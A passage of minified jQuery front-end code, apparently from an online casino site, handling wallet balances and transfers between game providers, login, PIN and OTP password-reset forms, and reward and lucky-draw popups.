e=$(this).next();e.length||(e=$(this).siblings(":first")),e.children(":first-child").clone().appendTo($(this)),e.next().length>0?e.next().children(":first-child").clone().appendTo($(this)):$(this).siblings(":first").children(":first-child").clone().appendTo($(this))})),$("#btn-copy-visible-code").click((function(){var e=document.getElementById("visible-code");e.select();try{document.execCommand("copy"),alert(transMsgs.copied+e.value)}catch(e){}return!1})),window.downloadImage=function(e,t){fetch(e).then((function(e){if(!e.ok)throw new Error("Network response was not ok: "+e.statusText);return e.blob()})).then((function(e){var a=window.URL.createObjectURL(e),n=document.createElement("a");n.style.display="none",n.href=a,n.download=t,document.body.appendChild(n),n.click(),window.URL.revokeObjectURL(a),document.body.removeChild(n)})).catch((function(e){alert("Failed to download the image: "+e.message)}))}},function(e,t){function a(){return $(".btn-refresh-wallet").prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get(window.uriPrefix+"/getBal").done((function(e){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(e.data),$("#mainwallet_amount").attr("value",e.data),$(".customwallet-wraper #min").val(e.data),$("#maxSlider").text(e.data),$("#mainwallet_amount").val(e.data),$("#maxSliderApk").text(e.data),mainwallet=$("#mainwallet_amount").val(),$(".btn-refresh-wallet").prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(".btn-refresh-wallet").prop("disabled",!1)})),!1}$(document).on("click",".btn-refresh-wallet",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-txt").text(""),$("#mainwallet_amount").val(""),$("#maxSliderApk").text(""),$(".bal-txt").addClass("loader"),json_get(window.uriPrefix+"/getBal").done((function(t){$(".bal-txt").removeClass("loader"),$(".bal-txt").text(window.currencyCode+" "+t.data),$("#mainwallet_amount").attr("value",t.data),$("#mainwallet_amount").val(t.data),$("#maxSliderApk").text(t.data),mainwallet=$("#mainwallet_amount").val(),$(e).prop("disabled",!1)})).fail((function(){$(".bal-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-wallet-ref",(function(){var e=this;return $(this).prop("disabled",!0),$(".bal-ref-txt").text(""),$(".bal-ref-txt").addClass("loader"),json_get(window.uriPrefix+"/getRefWalletBal").done((function(t){$(".bal-ref-txt").removeClass("loader"),$(".bal-ref-txt").text(window.currencyCode+" "+t.data),$(e).prop("disabled",!1)})).fail((function(){$(".bal-ref-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-betswiz",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-betswiz").text(""),json_get(window.uriPrefix+"/ajaxBetswizBal").done((function(e){$(".bal-betswiz").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-9wicket",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-9wicket").text(""),json_get(window.uriPrefix+"/ajax9WicketBal").done((function(e){$(".bal-9wicket").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-IDN",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-IDN").text(""),json_get(window.uriPrefix+"/ajaxIDNBal").done((function(e){$(".bal-IDN").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-mega888",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-mega888").text(""),json_get(window.uriPrefix+"/ajaxMega888Bal").done((function(e){$(".bal-mega888").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-CMD",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-CMD").text(""),json_get(window.uriPrefix+"/ajaxCMDBal").done((function(e){$(".bal-CMD").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-PT",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-PT").text(""),json_get(window.uriPrefix+"/ajaxPTBal").done((function(e){$(".bal-PT").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-918kiss",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get(window.uriPrefix+"/ajax918kissBal").done((function(e){$(".bal-918kiss").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-refresh-pussy888",(function(e){return e.isSys||$("#other-game-bals button").prop("disabled",!0),$(".bal-918kiss").text(""),json_get(window.uriPrefix+"/ajaxPussy888Bal").done((function(e){$(".bal-pussy888").text(e.data),$("#other-game-bals button").prop("disabled",!1)})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-wd-all",(function(){return json_post(window.uriPrefix+"/ajaxBetswizAnd9WicketTran").done((function(e){return a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){return!1})),!1})),$(document).on("click",".btn-tran-betswiz",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-betswiz").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-betswiz").text(""),json_post(window.uriPrefix+"/ajaxBetswizTran",t).done((function(e){return $(".bal-betswiz").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-9wickets",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-9wicket").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-9wicket").text(""),json_post(window.uriPrefix+"/ajax9WicketTran",t).done((function(e){return $(".bal-9wicket").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-mega888",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-mega888").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-mega888").text(""),json_post(window.uriPrefix+"/ajaxMega888Tran",t).done((function(e){return $(".bal-mega888").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-IDN",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-IDN").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-IDN").text(""),json_post(window.uriPrefix+"/ajaxIDNTran",t).done((function(e){return $(".bal-IDN").text(window.currencyCode+" "+e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-CMD",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-CMD").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-CMD").text(""),json_post(window.uriPrefix+"/ajaxCMDTran",t).done((function(e){return $(".bal-CMD").text(e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-PT",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-PT").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-PT").text(""),json_post(window.uriPrefix+"/ajaxPTTran",t).done((function(e){return $(".bal-PT").text(e.data),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-918kiss",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-918kiss").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-918kiss").text(""),json_post(window.uriPrefix+"/ajax918kissTran",t).done((function(e){return $(".game-bals .btn-refresh-918kiss").trigger("click"),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),$(document).on("click",".btn-tran-pussy888",(function(){$("#other-game-bals button").prop("disabled",!0);var e=$(".bal-pussy888").text();if(0==(e=window.convertToNumber(e)))return sweetAlert(transMsgs.transFailedAmt0);var t={amt:e};return $(".bal-pussy888").text(""),json_post(window.uriPrefix+"/ajaxPussy888Tran",t).done((function(e){return $(".game-bals .btn-refresh-pussy888").trigger("click"),$("#other-game-bals button").prop("disabled",!1),a(),sweetAlert(transMsgs.transferSuccess,"success","Success")})).fail((function(){$("#other-game-bals button").prop("disabled",!1)})),!1})),window.ajaxLoginForm=function(){json_get(window.uriPrefix+"/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--loginForm").val(e.data)}))},window.update_memo_status=function(e,t,a){var n={type:e,msg_id:t,mode:a};json_post(window.uriPrefix+"/update-memo-status",n).done((function(e){Swal.fire("Success",e.m,"success").then((function(){location.reload()}))})).fail((function(){return!1}))},window.ajaxResetPwdForm=function(){json_get(window.uriPrefix+"/ajaxCSRFToken",showLoadingImgFn,removeLoadingImgFn).done((function(e){$("#sec_token--resetPwdForm").val(e.data)}))},window.getAllGameBal=function(){window.isAuth&&($(".game-bals .btn-refresh-PT").click(),$(".btn-refresh-PT").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-CMD").click(),$(".btn-refresh-CMD").click(),$("#other-game-bals button").prop("disabled",!1),"IDR"==window.currencyCode&&$(" .btn-refresh-IDN").click(),"INR"!=window.currencyCode&&"BDT"!=window.currencyCode&&"NPR"!=window.currencyCode||($(".btn-refresh-9wicket").trigger("click"),setTimeout((function(){$(".btn-refresh-betswiz").trigger("click")}),2e3)),"MYR"!=window.currencyCode&&"THB"!=window.currencyCode||($(".btn-refresh-918kiss").click(),$("#other-game-bals button").prop("disabled",!1),$(".game-bals .btn-refresh-pussy888").click(),$(".btn-refresh-mega888").click()))},$(document).on("click",".btn-notifications",(function(){return json_get(window.uriPrefix+"/api/ajaxGetNotifications",showLoadingImgFn,removeLoadingImgFn).done((function(e){var t="";$.each(e.data,(function(e,a){t+="<li><p>"+a.created_at+"</p><p>"+a.description+"</p>"})),$(".noti_list").html(t)})).fail((function(){return!1})),!1})),window.check_notification_status=function(){json_get(window.uriPrefix+"/api/ajaxCheckMsgs",null,null).done((function(e){e.data;if(!e.data)return!1;var t=e.data.inboxCnt;e.data.notiCnt;return t>0?($(".mail_icon, .txt_mail_cnt").text(t),$(".mail_icon").toggle(!0)):($(".mail_icon").toggle(!1),$(".mail_icon, .txt_mail_cnt").text(0)),!0})).fail((function(){return!1}))},$(document).ready((function(){window.isAuth&&"BDT"==window.currencyCode&&json_get(window.uriPrefix+"/getCurrTo").done((function(e){$(".curr_to_bal").removeClass("loader"),$(".curr_to_bal").text(window.currencyCode+" "+e.curr_to)})).fail((function(){$(".curr_to_bal").removeClass("loader")}));var e,t,n,r,i,o=5;"THB"==window.currencyCode&&(o=20),"IDR"==window.currencyCode&&(o=5e3),window.tw_information=function(){var a=loadScript("jqueryUI","https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js");$.when(a).done((function(){var a=loadScript("jqueryUITouch","https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js");$.when(a).done((function(){n=$("#mainwallet_amount").val(),parseInt(n),e=n.replace(/,/g,""),t=parseInt(e),r=(r=$("#transfer_amount").val()).replace(/,/g,""),i=parseInt(r),parseInt(i);$("#slider").slider({value:0,orientation:"horizontal",range:"min",min:0,max:t,animate:!0,step:o,change:function(t,a){$("#transfer_amount").val(a.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),$("#mainwallet_amount").val((e-a.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","))}});$(".ui-slider-horizontal").draggable()}))}))},$("#tw_increase_btn").click((function(){var e=$("#slider").slider("option","value"),t=$("#mainwallet_amount").val();t=t.replace(/,/g,""),(t=parseInt(t))>=o&&($("#slider").slider("value",e+o),$("#transfer_amount").val((e+o).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#tw_decrease_btn").click((function(){var e=$("#slider").slider("option","value");currentTranAmt=$("#transfer_amount").val(),currentTranAmt<=o?$("#slider").slider("option","value",0):($("#slider").slider("value",e-o),$("#transfer_amount").val((e-o).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))})),$("#slider").on("slide",(function(t,a){$("#transfer_amount").val(a.value.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")),$("#mainwallet_amount").val((e-a.value).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","));var n=($("#transfer_amount").val()||"").replace(/\,/g,"");$("#transfer_amount").val(n)})),$("#tw_transfer_form").validate({rules:{transfer_amount:{required:!0}},messages:{new_password:{required:"please enter the amount to transfer"}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("input[type=submit]").prop("disabled",!0);var n="#"+e.id;$(n+" input[type=submit]").prop("disabled",!0);var r=$(e).attr("action"),i=$(e).serialize();return json_post(r,i).done((function(t){$(e).each((function(){this.reset()})),$(e).validate().resetForm(),"1"==t.status?(a(),$(n+" input[type=submit], .btn-primary").prop("disabled",!1),sweetAlert(window.currencyCode+" "+window.commaSeparateNumber(t.amount)+" "+transMsgs.walletTranserSuccess,"success","success").then((function(){window.tw_information(),$("#slider").slider("option","value",0),window.open(launchurl,"_blank")}))):sweetAlert(t.msg,"error","failed").then((function(){$("#slider").slider("option","value",0)}))})).always((function(){return $(n+" input[type=submit], .btn-primary").prop("disabled",!1),!1})),!1}})}))},function(e,t){$(document).on("click","#right-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"+=300px"},"fast"),!1})),$(document).on("click","#left-button",(function(){return event.preventDefault(),$(".slider-content").animate({scrollLeft:"-=300px"},"fast"),!1}))},function(e,t){var n;function r(e){var t=$(e),a=$(e).attr("data-url")+Date.now()+Math.floor(1e8*Math.random());t.attr("src",a)}function i(){var e=60,t=$("#resend-timer"),a=$("#resend-countdown"),n=$("#fpwResendOtpBtn");n.hide(),t.show(),a.text(e);var r=setInterval((function(){e--,a.text(e),e<=0&&(clearInterval(r),t.hide(),n.show())}),1e3)}$(".message[_login-modal]").hide(),$("#pinForm").hide(),$("#resetPwdForm").hide(),$("#loginForm").validate({rules:{username:{required:!0},password:{required:!0},LoginCaptcha:{required:!0}},messages:{username:{required:transMsgs.userNameRequired},password:{required:transMsgs.pwdRequired},LoginCaptcha:{required:transMsgs.captchaRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i:not(.toggle-password)")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i:not(.toggle-password)")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i:not(.toggle-password):not(.left)").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){t.preventDefault();var a="#"+e.id;$(a+" button[type=submit], .btn-refresh").prop("disabled",!0);var n=$(e).attr("action"),r=$(e).serialize();return $(a+" .message").hide(),json_post(n,r).done((function(e){onLoginCallback(e,a)})).fail((function(){return $(a+" button[type=submit], .btn-refresh").prop("disabled",!1),!1})),!1}}),n="#resetPwdForm",$(n).validate({rules:{email:{required:function(){return"email"==$('input[name="comm_type"]:checked').val()},email:!0},mobile:{required:function(){return"mobile"==$('input[name="comm_type"]:checked').val()},minlength:function(e){return $("#mobile").attr("minlength")},maxlength:function(e){return $("#mobile").attr("maxlength")},pattern:/^[0-9]+$/},forgotPwCaptchaimg:{required:!0,minlength:4,maxlength:4,remote:{url:"/check_forgotPw_captcha",type:"post",dataType:"json",complete:function(e){console.log(e),e&&"Invalid captcha"==e.responseJSON&&$("#fogotrefreshCaptcha").trigger("click")}}}},messages:{email:{required:transMsgs.emailRequired,email:transMsgs.emailInvalid},forgotPwCaptchaimg:{required:transMsgs.captchaRequired,remote:transMsgs.captchaInvalid,minlength:transMsgs.minimum4LetterRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){t.preventDefault(),$("button[type=submit]").prop("disabled",!0);var a=$(e).attr("action"),r=$(e).serialize();return $(n+" .alert.message").text("").hide(),$.post(a,r).done((function(t){$("button[type=submit]").prop("disabled",!1);var a={};$(e).serializeArray().forEach((function(e){a[e.name]=e.value})),onProcessForgotPwValidateCallBack(n,a,t)})).fail((function(e,t,a){$("button[type=submit]").prop("disabled",!1);var r=e.responseJSON?e.responseJSON.message:a;return $(n+" .alert.message").removeClass("alert-success").addClass("alert-danger").text(r).show(),!1})),!1}}),$(document).on("click","#forgotPwd-btn--login-modal",(function(e){e.preventDefault(),e.stopPropagation(),r("#forgotPwCaptchaimgpath"),$("#resetPwdForm").show(),$("#loginForm").hide()})),$(document).on("click","#btn-back--login-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm").hide(),$("#loginForm").show(),!1})),$(document).on("click","#btn-back--fpw-verify-modal",(function(e){return e.preventDefault(),e.stopPropagation(),$("#resetPwdForm .alert.message").hide(),$("#fpwOtpVerifyForm").hide(),$("#resetPwdForm").show(),!1})),window.onProcessForgotPwValidateCallBack=function(e,t,a){var n=$(e+" .alert.message");if("s"===a.s){if("mobile"==t.comm_type){bindFa2FormValidation("otp_pincode"),$("#resetPwdForm").hide(),$("#footer--login-modal").hide(),$("#fpwOtpVerifyForm").fadeIn(),n=$("#fpwOtpVerifyForm .alert.message");var r=t.mobile,o=t.contact_country,s=a.data.otp_prefix;$("#otpMobile").val(r),$("#otpCountryCode").val(o),$("#otpPrefix").val(s);var c=r;r.length>=4&&(c=r.slice(0,2)+"******"+r.slice(-2)),$("#maskedNumber").text("".concat(o,"-").concat(c)),$("#prefixValue").text(s),i()}n.removeClass("alert-danger").addClass("alert-success").text(a.m).show()}else n.removeClass("alert-success").addClass("alert-danger").text(a.m).show()},$(document).on("click","#fpwResendOtpBtn",(function(e){e.preventDefault(),alertBox=$("#fpwOtpVerifyForm .alert.message");var t={mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val(),purpose:"forgot_password"};json_post("reset-password/resend-sms-otp",t).done((function(e){if("s"===e.s){var t=e.data.otp_prefix;$("#otpPrefix").val(t),$("#prefixValue").text(t),i(),alertBox.removeClass("alert-danger").addClass("alert-success").text(e.m).show()}else alertBox.removeClass("alert-success").addClass("alert-danger").text(e.m).show()}))})),$(document).on("submit","#fpwOtpVerifyForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id,a=$("#fpwOtpVerifyForm .alert.message");a.text("").hide();var n="";if($(".otp-pin-in-grp input").each((function(){n+=this.value})),n.length<6)return $(t+" .btn-submit").prop("disabled",!1),a.removeClass("alert-success").addClass("alert-danger").text("Pin is incomplete").show(),!1;var r=$(this).attr("action"),i={otp:n,otp_prefix:$("#otpPrefix").val(),mobile:$("#otpMobile").val(),contact_country:$("#otpCountryCode").val()};return json_post(r,i).done((function(e){return"s"!=e.s?($(t+" .btn-submit").prop("disabled",!1),a.removeClass("alert-success").addClass("alert-danger").text(e.m).show(),!1):(e.data.redirectUrl?window.location.href=e.data.redirectUrl:location.reload(),!1)})).always((function(e,a,n){return $(".otp_pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1}));$("#loginfreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#LoginCaptcha").val("");var t=$("#loginCaptchaimg").attr("data-url")+Date.now()+Math.floor(1e8*Math.random());$("#loginCaptchaimg").attr("src",t)})),$("#fogotrefreshCaptcha").click((function(e){e.preventDefault(),e.stopPropagation(),$("#forgotPwCaptchaimg").val(""),r("#forgotPwCaptchaimgpath")})),window.onLoginCallback=function(e,t){if("validate-2fa"==e.action)$("#pinForm").attr("action","/"+e.action),$("#infoText").hide(),$("#fa2InfoText").show(),$("#loginForm").slideUp(),$("#resetPwdForm").hide(),$("#pinForm").fadeIn();else{if("r"==e.s)return $("#btn-close--login-modal").trigger("click"),sweetAlert(e.m,"warning","Warning",!0).then((function(e){location.href=window.uriPrefix+"/setup-pin"})),!1;if("s"!==e.s)return $(t+" button[type=submit], .btn-refresh").prop("disabled",!1),$(t+" .message").toggle(),$(t+" .message").html(e.m),"refreshCaptcha"==e.s&&$("#loginfreshCaptcha").trigger("click"),!1;if(e.redirectUrl)return location.href=window.uriPrefix+e.redirectUrl,!1;if("no 2nd pin"==e.sp){return window.location.href=window.uriPrefix+"/?isFirstLogin=1"+(e.qs?e.qs:""),!1}}$("#loginForm").slideUp(),$("#pinForm").fadeIn(),$("#footer--login-modal").hide()},$(document).on("submit","#pinForm",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var a="";if($(".pin-in-grp input").each((function(){a+=this.value})),a.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var n=$(this).attr("action");return data="/validate-2fa"==n?{fa2_token:a}:$(this).serialize(),$.post(n,data).done((function(e){if("f"===e.s||"r"===e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),"r"===e.s?setTimeout((function(){location.reload()}),2e3):($(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled")),!1;if("resetup"==e.s)return $(t+" .message").show(),$(t+" .message").html(e.m),setTimeout((function(){location.href=window.uriPrefix+"/setup-pin"}),2e3),!1;return window.location.href=window.uriPrefix+"/?isFirstLogin=1"+(e.qs?e.qs:""),!1})).fail((function(e,a,n){$(t+" .btn-submit").removeAttr("disabled");var r=e.responseJSON?e.responseJSON.message:n;return sweetAlert(r),!1})),!1})),$(document).on("click",".pinkey",(function(){var e=$(this).val();if("Back"!=e)return $(".pincode").each((function(){if(!$(this).val())return $(this).val(e),$(this).val().length==$(this).attr("maxlength")&&$(this).nextAll("input:enabled:not([readonly])")[0]&&$(this).nextAll("input:enabled:not([readonly])")[0].focus(),!1})),!1})),$(document).on("click","#back_bt",(function(e){return e.preventDefault(),$($(".pincode:not([readonly])").get().reverse()).each((function(){if($(this).val())return $(this).val(""),$(this).focus(),!1})),!1})),$(".pin-in-grp").keyup((function(e){8==e.keyCode?function e(t){a=$(t).prev(),$(a).is("[readonly]")?e(a):a.focus()}($(this).find(":focus")):function e(t){a=$(t).next(),$(a).is("[readonly]")?e(a):a.focus()}(e.target);return!1})),$("#emailInput").hide(),$('input[name="comm_type"][value="mobile"]').prop("checked",!0),$(document).on("click",".fpwContactMethod",(function(){var e=$(this).data("type");$("#mobileInput, #emailInput").hide(),"mobileOpt"==e?($("#mobileInput").show(),$('input[name="comm_type"][value="mobile"]').prop("checked",!0),$('input[name="comm_type"][value="email"]').prop("checked",!1)):($("#emailInput").show(),$('input[name="comm_type"][value="mobile"]').prop("checked",!1),$('input[name="comm_type"][value="email"]').prop("checked",!0))})),$("#fpw-contact-country .js-opt").on("click",(function(e){e.preventDefault(),e.stopPropagation();var t=$(this).data("value");$("input[name=contact_country]").val(t),$("#txt-contact-country").text("+"+t),$("#def-ctrycontact-opt").text($(this).text()).data("value",t),$(this).parents(".input-group-btn").removeClass("open")}))},function(e,t){function a(e){showLoadingImgFn();var t="/load_check_in_popup?type="+e;$.get(t,(function(e){$(".reward-program-popup").html(e),$("#checkin-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(e,t,a){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}function n(e){showLoadingImgFn();var t="/ajax_wheel_data?type="+e;$.get(t,(function(t){$("#spin-wheel-modal--layout").nifty("show"),function(e,t,a,n){for(var r=0,i=function(){++r==e.length&&t(a,n)},o=0;o<e.length;o++){var c=new Image;c.addEventListener("load",i),c.src=e[o],s.push(c)}}(o,c,t,e),removeLoadingImgFn()})).fail((function(e,t,a){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}function r(e,t,a){setTimeout((function(){!function(e,t,a){var n="/load_claimed_reward_popup?message="+e+"&extra_message="+t+"&rewards_type="+a;$.get(n,(function(e){$(".claimed-reward-popup").html(e),$("#reward-modal--layout").nifty("show"),$("#checkin-modal--layout").nifty("hide"),$("#spin-wheel-modal--layout").nifty("hide")})).fail((function(e,t,a){sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}(e,t,a)}),3e3)}function i(e){showLoadingImgFn();var t="/claim_reward?type="+e;return new Promise((function(e,a){$.get(t,(function(t){e(t),removeLoadingImgFn()})).fail((function(e,t,a){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}))}$(document).on("click",".lucky-draw-head .mdc-tab-bar .mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".lucky-draw-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".lucky-draw-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".lucky-draw-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get(window.uriPrefix+"/ajaxTicketInfo").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"how-to-win":xhr_get(window.uriPrefix+"/ajaxHowToWin").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}));break;case"my-prizes":xhr_get(window.uriPrefix+"/ajaxPrize").done((function(e){$(".lucky-draw-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click",".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab",(function(e){e.preventDefault(),e.stopPropagation(),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator").removeClass("active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab--active").removeClass("mdc-tab--active"),$(".loyalty-mega-prize-head .mdc-tab-bar .mdc-tab .mdc-tab-indicator--active").removeClass("mdc-tab-indicator--active"),$(this).addClass("active"),$(this).children(".mdc-tab-indicator").addClass("active");var t=$(this).data("tabname");switch($(".loyalty-mega-prize-head .outlet .tab-pane").html(""),t){default:case"prizes":xhr_get(window.uriPrefix+"/ajaxPrizes").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}));break;case"redemption":xhr_get(window.uriPrefix+"/ajaxRedemption").done((function(e){$(".loyalty-mega-prize-head .outlet .tab-pane").html(e)}))}return!1})),$(document).on("click","#btn-close--checkin-modal",(function(){return $("#checkin-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--reward-modal",(function(){return 